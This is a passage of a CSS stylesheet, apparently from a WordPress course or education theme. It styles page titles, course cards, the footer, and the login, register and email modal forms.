	h3.entry-title,
	h3.entry-title:last-child {
		font-size: 25px;
	}

	.entry-footer,
	.entry-meta {
		margin-top: 1.5em;
	}

	.format-status,
	.post.format-link,
	.format-quote {
		padding: 35px;
	}

	.single-post.entry-header .entry-title {
		font-size: 30px;
		letter-spacing: 0;
	}
}

/* 
** Template Specific Styles
*/
.wp-block-latest-comments .wp-block-latest-comments__comment:before {
	display: none;
}

#box_wrapper > section.page_topline,
#box_wrapper > section.page_toplogo,
#box_wrapper > section.overflow-visible,
#box_wrapper > div > section.overflow-visible {
	overflow: visible;
}

.partners-carousel a {
	opacity: 0.2;
}

.partners-carousel a:hover {
	opacity: 0.8;
}

.partners-carousel .center a {
	opacity: 1;
}

.dropdown-shopping-cart {
	font-weight: 700;
	position: relative;
}

.page_toplogo .dropdown-shopping-cart {
	margin-left: 24px;
}

.dropdown-shopping-cart i {
	font-size: 28px;
	padding-right: 14px;
}

.page_toplogo .dropdown-shopping-cart i {
	position: relative;
	top: 0.18em;
}

.dropdown-shopping-cart .badge {
	border-radius: 1em;
	left: 24px;
	padding: .28em .5em .2em;
	position: absolute;
}

.page_toplogo .dropdown-shopping-cart .badge {
	top: -0.3em;
}

.dropdown-shopping-cart:hover {
	color: inherit;
}

.dropdown-shopping-cart + .dropdown-menu {
	margin-top: 50px;
}

@media (min-width: 576px) {
	.dropdown-shopping-cart + .dropdown-menu {
		min-width: 430px;
	}
}

.page_title h1,
.page_title h2 {
	line-height: 1;
	margin-bottom: 0.66em;
	padding-bottom: 43px;
	position: relative;
}

@media (min-width: 992px) {
	.page_title h1,
	.page_title h2 {
		font-size: 60px;
	}

	.page_title h1:last-child,
	.page_title h2:last-child {
		margin-bottom: 0;
	}
}

.page_title h1:after,
.page_title h1:before,
.page_title h2:after,
.page_title h2:before {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.page_title h1:after,
.page_title h2:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.page_title h1:before,
.page_title h2:before {
	background-color: #fff;
	height: 1px;
	opacity: 0.2;
	width: 66%;
}

.page_title .small-title {
	margin-bottom: 0.66em;
}

.page_title .small-title + .breadcrumb {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	text-transform: none;
}

@media (min-width: 992px) {
	.page_title .title-inline {
		margin: 0;
	}

	.page_title .title-inline + .breadcrumb {
		border-left: 1px solid rgba(200, 200, 200, 0.35);
		margin-left: 30px;
		padding-left: 30px;
	}
}

.page_title .breadcrumb {
	line-height: 1.6;
}

.page_title [class*="container"] > .breadcrumb {
	background-color: rgba(255, 255, 255, 0.05);
	bottom: 0;
	padding: 0 15px;
	position: absolute;
	right: 15px;
}

@media (max-width: 991px) {
	.page_title h1,
	.page_title h2 {
		font-size: 50px;
		line-height: 1.2;
	}
}

@media (max-width: 575px) {
	.page_title h1,
	.page_title h2 {
		padding-bottom: 25px;
	}

	.page_title h1,
	.page_title h2 {
		font-size: 40px;
	}

	.breadcrumb {
		font-size: 17px;
	}

	.breadcrumb-item + .breadcrumb-item:before {
		padding: 0 2px;
	}

	blockquote {
		margin: 32px 0 38px 25px;
		padding: 1.2em 0 0.3em 2em;
	}

	[role="tablist"] .card-header a {
		font-size: 17px;
	}
}

.page_title .text-center h1:before,
.page_title .text-center h2:before,
.page_title .text-center h1:after,
.page_title .text-center h2:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.page_title.s-overlay h1:before,
.page_title.s-overlay h2:before {
	background-color: #fff;
	opacity: 1;
}

.page_title .text-center.text-lg-left h1:before,
.page_title .text-center.text-lg-left h2:before,
.page_title .text-center.text-lg-left h1:after,
.page_title .text-center.text-lg-left h2:after {
	display: none;
}

.page_title .text-center.text-lg-left h1,
.page_title .text-center.text-lg-left h2 {
	padding-bottom: 0;
}

.page_map {
	height: 500px;
	text-align: center;
}

.page_map .marker {
	display: none;
}

.map_marker_description {
	max-width: 270px;
}

.map_marker_description h3 {
	line-height: 1;
	margin-bottom: 10px;
}

.map_marker_description img {
	max-width: 90% !important;
}

.title_page_page_404 {
	line-height: 1;
	margin-bottom: 53px;
	margin-top: 40px;
	padding-bottom: 47px;
	position: relative;
}

.title_page_page_404:before,
.title_page_page_404:after {
	bottom: 0;
	content: "";
	left: 50%;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.title_page_page_404:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 80%;
}

.title_page_page_404:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.gm-style .gm-style-iw {
	line-height: 1.6em;
	overflow: visible !important;
	text-align: center;
}

.gm-style .gm-style-iw > *:first-child {
	position: relative;
}

.gm-style .gm-style-iw:before {
	background: #fff;
	border-top: 2px solid #f4ca59;
	bottom: -25px;
	box-shadow: 0 27px 24px -37px rgba(0, 0, 0, 0.66);
	content: "";
	display: block;
	left: -16px;
	position: absolute;
	right: -16px;
	top: -25px;
}

.gm-style .gm-style-iw .icon-inline {
	display: inline-block;
	margin: 0.3em 0;
}

.gm-style .gm-style-iw .icon-inline .icon-styled {
	margin-right: 5px;
}

/*footer social buttons that hidden on half of their height*/
.page_footer {
	background-color: #03152e;
	overflow: hidden;
	/*overriding Bootstrap Addons buttons*/
}

@media (min-width: 576px) {
	.page_footer a.border-icon:before,
	.page_footer a.bg-icon:before,
	.page_footer a.color-bg-icon:before {
		height: 4.2em;
		line-height: 4.2em;
		width: 4.2em;
	}
}

.page_footer .side-icon-box {
	margin: 0 0 19px;
}

.page_footer .side-icon-box > .icon-styled:first-child {
	margin-right: 0;
	position: relative;
	top: 0;
}

.page_footer .side-icon-box .icon-styled + .media-body {
	margin-left: 15px;
}

.page_footer .col-md-12 .widget_social_buttons {
	margin-bottom: 0;
}

.page_footer .col-md-12 .widget_social_buttons a {
	margin: 0 4px 70px;
}

@media (min-width: 1200px) {
	.page_footer .col-md-12 .widget_social_buttons a {
		margin-bottom: 0;
	}

	.page_footer .col-md-12 .widget_social_buttons a:hover {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
}

.page_footer a.fa,
.page_footer a.fab {
	color: #f4ca59;
	font-size: 16px;
	margin: 0 0 12px 0;
}

.page_footer a.fa span,
.page_footer a.fab span {
	color: #fff;
	font-family: "Poppins", sans-serif;
	margin-left: 12px;
	text-transform: capitalize;
}

.page_footer a.fa:hover span,
.page_footer a.fab:hover span {
	color: #f4ca59;
}

.page_footer .social-icons a span {
	display: inline-block;
	margin-left: 10px;
	margin-right: 20px;
	min-width: 78px;
	text-align: left;
}

.page_copyright {
	font-size: 16px;
	font-style: italic;
	font-weight: 400;
	text-transform: none;
}

.page_copyright.ds {
	background: #03152e;
}

@media (max-width: 1440px) {
	.page_footer a.fa span,
	.page_footer a.fab span {
		margin-left: 8px;
	}
}

@media (max-width: 1199px) {
	.page_footer a.fa span,
	.page_footer a.fab span {
		margin-left: 10px;
		margin-right: 10px;
	}

	.page_footer .social-icons a span {
		min-width: auto;
	}
}

.item-gallery {
	background: transparent;
	overflow: hidden;
	position: relative;
}

.item-gallery .item-content h4 {
	opacity: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	z-index: 5;
}

.item-gallery:hover .item-content h4 {
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.gallery-single .vertical-item.content-padding .item-content {
	padding: 53px 50px 53px;
}

.form-error {
	color: #dc5753;
}

.title_block {
	margin-bottom: 46px;
	padding-bottom: 44px;
	position: relative;
}

.title_block span {
	color: #f4ca59;
}

.title_block:before,
.title_block:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.title_block:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 100%;
}

.title_block:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

h4.title_block {
	margin-bottom: 25px;
	padding-bottom: 36px;
}

.width-80 {
	width: 80%;
}

.text-center [class*='width-'] {
	left: 50%;
	margin-top: 24px;
	position: relative;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

@media (max-width: 1199px) {
	.width-80 {
		width: 100%;
	}
}

.subtitle {
	font-size: 20px;
	margin-top: 35px;
}

.after-title {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	position: relative;
	width: 100%;
}

.after-title:before,
.after-title:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.after-title:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 100%;
}

.after-title:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.cs .after-title:before {
	background-color: #fff;
	opacity: 0.4;
}

.cs .after-title:after {
	background-color: #fff;
}

.after-title.text-center:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.about_section .after-title {
	margin-bottom: 45px;
}

.text-center .after-title {
	padding-bottom: 40px;
}

.text-center .after-title:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

#information-block {
	background-image: url(../images/information-block.jpg);
	background-size: cover;
}

#information-block .after-title {
	margin-bottom: 44px;
	padding-bottom: 41px;
	position: relative;
}

@media (max-width: 1199px) {
	.after-title {
		margin-bottom: 0;
		padding-bottom: 0;
	}
}

@media (max-width: 575px) {
	.after-title2 {
		margin-bottom: 15px;
		margin-top: 15px;
		padding-bottom: 15px;
	}

	#information-block .after-title {
		margin-bottom: 25px;
		padding-bottom: 25px;
	}
}

.ds .after-title:before {
	opacity: 0.2;
}

.after-title2 {
	border-bottom: 1px solid #e8e8eb;
	margin-bottom: 23px;
	padding-bottom: 21px;
	position: relative;
}

.after-title2:before,
.after-title2:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.after-title2:before {
	bottom: -20px;
	color: #f4ca59;
	content: "\f178";
	font-family: "fontawesome";
	font-size: 33px;
	left: 47px;
}

.after-title2:after {
	background-color: #f4ca59;
	bottom: -3px;
	height: 5px;
	width: 70px;
}

.after-title2 + p {
	line-height: 1.2;
}

@media (max-width: 575px) {
	.after-title2 {
		margin-bottom: 15px;
		margin-top: 15px;
		padding-bottom: 15px;
	}
}

.teaser {
	margin-top: -65px;
	position: relative;
	z-index: 20;
}

.teaser.box-shadow:hover {
	box-shadow: 0 27px 24px -37px rgba(0, 0, 0, 0.66);
}

.cs.teaser {
	background: #f4ca59;
}

.cs.teaser:hover {
	background: #fff;
}

.cs.teaser a {
	color: #242327;
}

.cs.teaser a:hover {
	color: #242327;
}

.teaser {
	background: #fff;
	display: block;
	padding: 45px 0 !important;
}

.teaser i {
	display: inline-block;
	vertical-align: middle;
}

.teaser:hover {
	background: #f4ca59;
}

.teaser .media-body {
	display: inline-block;
	vertical-align: middle;
}

.teaser-box-section {
	background: transparent;
	margin-top: -65px;
	z-index: 10;
}

@media (max-width: 1199px) {
	.teaser-box-section {
		margin-top: -20px;
	}
}

@media (max-width: 991px) {
	.teaser-box-section .teaser h6 {
		font-size: 16px;
	}

	.teaser-box-section .py-45 {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.teaser {
		margin-bottom: 20px;
		margin-top: 0;
	}
}

@media (max-width: 767px) {
	.teaser i {
		display: block;
		margin-bottom: 10px;
	}
}

@media (max-width: 480px) {
	.teaser {
		padding: 20px 0 !important;
	}
}

.course-detail .courses-header {
	-webkit-align-content: stretch;
	align-content: stretch;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	-webkit-box-align: start;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	-ms-flex-align: flex-start;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: justify;
	flex-wrap: nowrap;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.course-detail .courses-header .plan-name {
	width: 65%;
}

.course-detail .courses-header .price-wrap {
	color: #f4ca59;
	display: inline-block;
	font-size: 62px;
	font-weight: 900;
	line-height: 1.3;
	margin-bottom: -3px;
	position: relative;
}

.course-detail .courses-header .price-wrap .plan-decimals {
	color: #f4ca59;
	font-size: 30px;
	font-weight: 300;
	position: absolute;
	right: 0;
	top: 8px;
}

.course-detail .courses-header .price-wrap .plan-sign {
	color: #f4ca59;
	font-size: 20px;
	font-weight: 300;
	line-height: 0.7;
	text-transform: uppercase;
}

.courses-item {
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.courses-item .course-cover {
	position: relative;
}

.courses-item .course-cover:after {
	background: #03152e;
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.7;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

.courses-item .course-detail {
	background: transparent;
	bottom: -71.6%;
	color: #242327;
	height: 100%;
	left: 0;
	margin-left: 0;
	padding: 34px 35px 40px 40px;
	position: absolute;
	right: 0;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	width: 100%;
}

.courses-item .course-detail .courses-header .price-wrap .plan-decimals {
	top: 8px;
}

.courses-item .course-detail .courses-header .price-wrap .plan-price {
	line-height: 1;
}

.courses-item .course-detail h4 {
	line-height: 1.2;
}

.courses-item .course-detail h4,
.courses-item .course-detail span,
.courses-item .course-detail .btn-outline-maincolor {
	color: #fff;
	margin: 0;
}

.courses-item .course-detail span {
	color: #242327;
}

.courses-item .course-detail .number-lessons {
	color: #fff;
}

.courses-item .course-detail .teacher i {
	margin-right: 15px;
}

.courses-item .course-detail .course-meta-field i {
	margin-right: 15px;
}

.courses-item .course-detail .course-meta-field a {
	color: #242327;
}

.courses-item .course-detail .course-meta-field a:hover {
	color: #fff;
}

.courses-item .course-detail .button-section {
	bottom: 40px;
	position: absolute;
}

.courses-item .course-detail .button-section a.btn {
	color: #242327;
	min-width: 128px;
	padding: 6px 17px;
}

.courses-item:hover .course-detail {
	background: #f4ca59;
	bottom: 0;
}

.courses-item:hover .course-detail h4,
.courses-item:hover .course-detail .price-wrap {
	color: #242327;
}

.courses-item:hover .course-detail .price-wrap h4,
.courses-item:hover .course-detail .price-wrap span {
	color: #242327;
}

.courses-item:hover .number-lessons {
	color: #242327;
}

.course-detail .number-lessons {
	color: #242327;
	margin-top: 10px;
}

.widget_lp-widget-featured-courses .course-detail .course-meta-field.author {
	margin-top: 46px;
}

.widget_lp-widget-featured-courses .course-detail .description-lessons {
	font-size: 20px;
	margin-top: 50px;
}

.widget_lp-widget-recent-courses .course-detail .description-lessons {
	margin-top: 50px;
}

.widget_lp-widget-recent-courses .btn.btn-outline-maincolor {
	margin-top: 35px;
}

#courses-tab .after-title {
	margin-bottom: 45px;
	padding-bottom: 42px;
}

.lp-single-course .plan-decimals:before {
	content: ".";
	display: inline-block;
}

.lp-single-course .plan-decimals .plan-sign {
	margin-left: 5px;
}

.lp-single-course .course-price .price .plan-sign {
	margin-left: 5px;
}

@media (max-width: 1679px) {
	.courses-item .course-detail {
		padding: 25px;
	}

	.courses-item .course-detail {
		bottom: -71%;
	}

	.courses-item .course-detail h4 {
		font-size: 25px;
	}

	.courses-item .course-detail .button-section {
		bottom: 25px;
	}

	.widget_lp-widget-featured-courses .course-detail .course-meta-field.author {
		margin-top: 55px;
	}
}

@media (max-width: 1440px) {
	.courses-item .course-detail {
		padding: 10px;
	}

	.courses-item .course-detail .button-section {
		bottom: 10px;
	}

	.courses-item .course-detail h4 {
		font-size: 21px;
	}

	.widget_lp-widget-featured-courses .course-detail .description-lessons {
		margin-top: 22px;
	}

	.courses-item .author {
		margin-top: 20px;
	}

	.courses-item .courses-header .price-wrap {
		font-size: 50px;
	}

	.courses-item.courses-header .price-wrap .plan-decimals {
		font-size: 23px;
	}

	.courses-item .course-detail .courses-header .price-wrap .plan-decimals {
		top: 2px;
	}

	.row {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}

	.row [class*="col-"] {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.c-gutter-0 .row,
	div.row.c-gutter-0 {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}

	.c-gutter-0 [class*="col-"],
	.row.c-gutter-0 > [class*="col-"] {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	.widget_lp-widget-featured-courses .course-detail .course-meta-field.author {
		margin-top: 24px;
	}
}

.single-post .embed-placeholder:after {
	border-radius: 50%;
	color: #fff;
	content: "\e916";
	font-family: "icomoon";
	font-size: 80px;
	height: 60px;
	left: 50%;
	line-height: 56px;
	margin-left: -30px;
	margin-top: -30px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 60px;
}

@media (max-width: 1199px) {
	.courses-item .course-detail {
		bottom: -74%;
		padding: 10px;
	}

	.courses-item .course-detail h4 {
		font-size: 26px;
	}

	.courses-item .description-lessons {
		font-size: 16px;
		margin-top: 20px;
	}

	.courses-item .media-body .button-section a.btn {
		min-width: 115px;
		padding: 6px 8px;
	}

	.courses-item .media-body .button-section {
		bottom: 10px;
	}
}

@media (max-width: 1024px) {
	.courses.media .description-lessons {
		font-size: 16px;
		margin-top: 0;
	}

	.courses.media .media-body .button-section a.btn {
		min-width: 100px;
	}

	.courses.media .teacher {
		margin-top: 0;
	}

	.courses.media .media-body h4 {
		font-size: 18px;
	}
}

@media (max-width: 991px) {
	.courses.media .media-body h4 {
		font-size: 34px;
	}

	.courses.media .media-body {
		bottom: -68%;
		padding: 34px 35px 40px 40px;
	}

	.courses.media .media-body .button-section {
		bottom: 40px;
	}

	.courses.media {
		margin-bottom: 10px;
	}

	.courses.media .media-body .number-lessons {
		margin-bottom: 55px;
	}

	.courses .description-lessons {
		margin-top: 30px;
	}

	.courses-slider .courses.media {
		margin-bottom: 0;
	}
}

@media (max-width: 767px) {
	.courses-item .course-detail h4 {
		font-size: 24px;
	}
}

@media (max-width: 575px) {
	.courses-item .course-detail h4 {
		font-size: 40px;
	}

	.widget_lp-widget-featured-courses .course-detail .description-lessons {
		margin-top: 53px;
	}

	ul.learn-press-nav-tabs .course-nav a {
		padding: 10px 18px !important;
	}

	.special-heading.text-left {
		text-align: left !important;
	}
}

@media (max-width: 479px) {
	.courses.media .media-body {
		bottom: -74%;
	}

	.courses-item .course-detail h4 {
		font-size: 26px;
	}

	.course-detail .number-lessons {
		margin-top: 0;
	}

	.courses-item .course-detail {
		bottom: -76%;
	}

	.widget_lp-widget-featured-courses .course-detail .description-lessons {
		margin-top: 72px;
	}

	.widget_lp-widget-featured-courses .course-detail .course-meta-field.author {
		margin-top: 15px;
	}

	#video .photoswipe-link:after,
	#video .embed-placeholder:after,
	.format-video .photoswipe-link:after,
	.format-video .embed-placeholder:after,
	.video_section .photoswipe-link:after,
	.video_section .embed-placeholder:after {
		font-size: 60px;
	}

	span.m-25 {
		margin: 25px 15px;
	}

	[role="tablist"] .card-header + div .card-body {
		padding: 6px 25px 23px;
	}

	[role="tablist"] .card-header a {
		padding: 28px 20px 13px 25px;
	}

	[role="tablist"] .card-header a:before,
	[role="tablist"] .card-header a:after {
		left: 0;
		width: 25px;
	}
}

#countdown-section {
	background-image: url(../images/countdown-section.jpg);
	background-size: cover;
}

.content-padding.contact-form {
	padding: 37px 40px 26px;
}

.content-padding-large.contact-form {
	padding: 54px 40px 60px;
}

@media (max-width: 1199px) {
	.content-padding.contact-form {
		padding: 29px 34px 26px;
	}
}

@media (max-width: 1199px) {
	.mobile-padding-normal [class*="col-"],
	.mobile-padding-normal > [class*="col-"] {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.mobile-padding-normal .row,
	div.row.mobile-padding-normal {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
}

@media (max-width: 479px) {
	.courses.media .media-body {
		bottom: -73%;
	}

	.page_title.padding-mobile .container {
		padding-bottom: 60px;
		padding-top: 40px;
	}

	.padding-mobile-small {
		padding: 30px;
	}

	.courses.media .media-body .number-lessons {
		margin-bottom: 65px;
		margin-top: 10px;
	}
}

.accordion-section .row .row {
	width: 100%;
}

.post.event-post .item-content {
	padding: 63px 40px 72px;
}

@media (max-width: 767px) {
	.post.event-post .item-content {
		padding: 30px 20px 30px;
	}
}

@media (max-width: 575px) {
	.text-left,
	.text-right {
		text-align: center !important;
	}

	.subtitle {
		font-size: 15px;
		margin-top: 20px;
	}

	.after-title {
		margin-bottom: 30px;
		padding-bottom: 25px;
	}

	.media.text-left {
		text-align: left !important;
	}

	.iconboxes-row [class*="col-"] + [class*="col-"] {
		margin-top: 30px;
	}
}

.button-page .btn {
	margin-bottom: 4px;
}

#email_modal .modal_email_form {
	-webkit-box-pack: center;
	display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	max-width: 960px;
	position: relative;
	width: 100%;
}

#email_modal .modal_email_form h4 {
	margin: 1em 0;
}

#email_modal input[type="text"],
#email_modal input[type="email"],
#email_modal input[type="url"],
#email_modal input[type="password"],
#email_modal input[type="tel"],
#email_modal input[type="number"],
#email_modal textarea,
#email_modal select,
#email_modal .form-control {
	background-color: transparent;
	border-color: transparent transparent #e8e8eb;
	border-radius: 0;
	color: #242327;
	padding-bottom: 3px;
	padding-left: 0;
	padding-right: 0;
}

#email_modal.modal input[type="submit"] {
	margin-top: 21px;
}

#email_modal input:-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#email_modal input::-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#email_modal input:-ms-input-placeholder {
	color: #242327;
}

#email_modal input::-webkit-input-placeholder {
	color: #242327;
}

#email_modal textarea:-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#email_modal textarea::-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#email_modal textarea:-ms-input-placeholder {
	color: #242327;
}

#email_modal textarea::-webkit-input-placeholder {
	color: #242327;
}

#email_modal textarea {
	background-color: transparent;
	background-image: -webkit-linear-gradient(transparent, transparent 38px, #e8e8eb 30px, #e8e8eb 31px, #e8e8eb 31px) !important;
	background-image: linear-gradient(transparent, transparent 38px, #e8e8eb 30px, #e8e8eb 31px, #e8e8eb 31px) !important;
	background-size: 100% 39px;
	border: none;
	height: 118px;
	line-height: 40px;
	padding-top: 2px;
}

#email_modal form p {
	margin-bottom: 13px;
}

#email_modal .modal_email_form.has-image {
	background: #fff;
}

.modal_login_form.has-image,
.modal_register_form.has-image {
	background: #fff;
}

.modal_login_form,
.modal_register_form,
#sign_up_modal .container {
	-webkit-box-pack: center;
	display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	max-width: 960px;
	position: relative;
	width: 100%;
}

#login_modal input[type="text"],
#login_modal input[type="email"],
#login_modal input[type="url"],
#login_modal input[type="password"],
#login_modal input[type="tel"],
#login_modal input[type="number"],
#login_modal textarea,
#login_modal select,
#login_modal .form-control,
#register_modal input[type="text"],
#register_modal input[type="email"],
#register_modal input[type="url"],
#register_modal input[type="password"],
#register_modal input[type="tel"],
#register_modal input[type="number"],
#register_modal textarea,
#register_modal select,
#register_modal .form-control {
	background-color: transparent;
	border-color: transparent transparent #e8e8eb;
	border-radius: 0;
	color: #242327;
	padding-bottom: 3px;
	padding-left: 0;
	padding-right: 0;
}

#loginform input:-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#loginform input::-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#loginform input:-ms-input-placeholder {
	color: #242327;
}

#loginform input::-webkit-input-placeholder {
	color: #242327;
}

#loginform textarea:-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#loginform textarea::-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#loginform textarea:-ms-input-placeholder {
	color: #242327;
}

#loginform textarea::-webkit-input-placeholder {
	color: #242327;
}

#register_modal.modal input:-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#register_modal.modal input::-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#register_modal.modal input:-ms-input-placeholder {
	color: #242327;
}

#register_modal.modal input::-webkit-input-placeholder {
	color: #242327;
}

#register_modal.modal textarea:-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#register_modal.modal textarea::-moz-placeholder {
	color: #242327;
	opacity: 1;
}

#register_modal.modal textarea:-ms-input-placeholder {
	color: #242327;
}

#register_modal.modal textarea::-webkit-input-placeholder {
	color: #242327;
}

#loginform.modal textarea,
#register_modal.modal textarea {
	background-color: transparent;
	background-image: -webkit-linear-gradient(transparent, transparent 38px, #e8e8eb 30px, #e8e8eb 31px, #e8e8eb 31px) !important;
	background-image: linear-gradient(transparent, transparent 38px, #e8e8eb 30px, #e8e8eb 31px, #e8e8eb 31px) !important;
	background-size: 100% 39px;
	height: 118px;
	line-height: 40px;
	padding-top: 2px;
}

#loginform.modal form.contact-form,
#register_modal.modal form.contact-form {
	padding-left: 85px;
	padding-right: 85px;
}

#loginform.modal > .container > .row,
#register_modal.modal > .container > .row {
	background: #fff;
}

#register_modal #contact_signupform_submit,
#loginform #contact_signinform_submit {
	margin-top: 30px;
}

.modal.show.center {
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	display: -webkit-flex !important;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.modal_login_form .menu-right,
.modal_email_form .menu-right {
	-ms-flex-negative: 0;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
}

.modal_login_form .menu-left,
.modal_register_form .menu-left,
.modal_email_form .menu-left {
	max-height: 100vh;
	overflow-y: auto;
	padding: 50px 78px;
}

.modal_login_form .menu-left a + a,
.modal_register_form .menu-left a + a,
.modal_email_form .menu-left a + a {
	margin-left: 40px;
}

.modal_login_form .menu-left {
	width: 100%;
}

.modal_login_form .menu-left > a.btn {
	display: block;
}

.modal_login_form .menu-left > a.btn + a.btn {
	margin-left: 0;
	margin-top: 25px;
}

.modal_register_form .menu-left {
	padding: 50px 49px;
}

form#loginform {
	width: 320px;
}

.modal_login_form h4,
.modal_register_form h4 {
	margin: 1em 0;
}

.register_modal_button,
.modal_register_form #nav a {
	color: #8a8a9a;
	float: none;
	font-size: 16px;
	font-weight: 400;
	margin-top: 0;
	opacity: 1;
	position: relative;
}

.register_modal_button:after,
.modal_register_form #nav a:after {
	background: #8a8a9a;
	bottom: -2px;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	top: auto;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.register_modal_button:hover,
.modal_register_form #nav a:hover {
	color: #f4ca59;
}

.register_modal_button:hover:after,
.modal_register_form #nav a:hover:after {
	background: #f4ca59;
}

.modal_register_form #nav {
	margin-top: 2em;
}

.modal_register_form #nav a:after {
	bottom: 0;
}

#login_modal #loginform .login-remember label {
	color: #8a8a9a;
	font-size: 16px;
	margin-bottom: 37px;
	margin-top: 15px;
}

#login_modal .register_modal_button {
	margin-top: 38px;
	position: relative;
}

@media (max-width: 991px) {
	#loginform .container,
	#sign_up_modal .container {
		max-width: 760px;
	}

	#loginform.modal form.contact-form,
	#sign_up_modal.modal form.contact-form {
		padding-left: 50px;
		padding-right: 50px;
	}

	.modal_login_form,
	.modal_register_form,
	.modal_email_form {
		max-width: 760px;
	}

	.modal_login_form .menu-right,
	.modal_email_form .menu-right,
	.modal_register_form .menu-right {
		-ms-flex-negative: 2;
		-webkit-flex-shrink: 2;
		flex-shrink: 2;
	}

	.modal_login_form .menu-left,
	.modal_register_form .menu-left,
	.modal_email_form .menu-left {
		max-height: 100%;
		overflow-y: visible;
		padding: 0 30px;
	}
}

@media (max-width: 767px) {
	#loginform .container,
	#sign_up_modal .container {
		max-width: 550px;
	}

	#loginform.modal,
	#sign_up_modal.modal {
		top: 10px;
	}

	#loginform.modal form.contact-form,
	#sign_up_modal.modal form.contact-form {
		padding-left: 20px;
		padding-right: 20px;
	}

	#loginform.modal h4,
	#sign_up_modal.modal h4 {
		font-size: 25px;
	}

	.contact-form.sign-in label {
		margin-bottom: 0;
		margin-top: 20px;
	}

	#sign_up_modal #contact_signupform_submit,
	#loginform #contact_signinform_submit {
		margin-top: 10px;
	}

	.close-modal {
		margin-top: 1em;
	}

	.modal_login_form h4,
	.modal_register_form h4,
	#email_modal .modal_email_form h4 {
		font-size: 25px;
		margin: 0 0 10px;
	}

	#login_modal #loginform .login-remember label {
		margin-bottom: 0;
		margin-top: 0;
	}

	form#loginform,
	form#registerform {
		width: 100%;
	}

	.modal_register_form #nav {
		margin-top: 10px;
	}

	p#reg_passmail {
		margin-bottom: 0;
	}

	.modal_login_form,
	.modal_register_form,
	.modal_email_form,
	#email_modal .modal_email_form {
		max-width: 300px;
	}

	.modal_login_form,
	.modal_register_form,
	#sign_up_modal .container,
	#email_modal .modal_email_form {
		display: block;
	}

	.modal_login_form .menu-left,
	.modal_register_form .menu-left,
	.modal_email_form .menu-left {
		padding: 40px 30px;
	}

	.modal_register_form .menu-left a + a {
		margin-left: 20px;
	}

	.modal_login_form .menu-right,
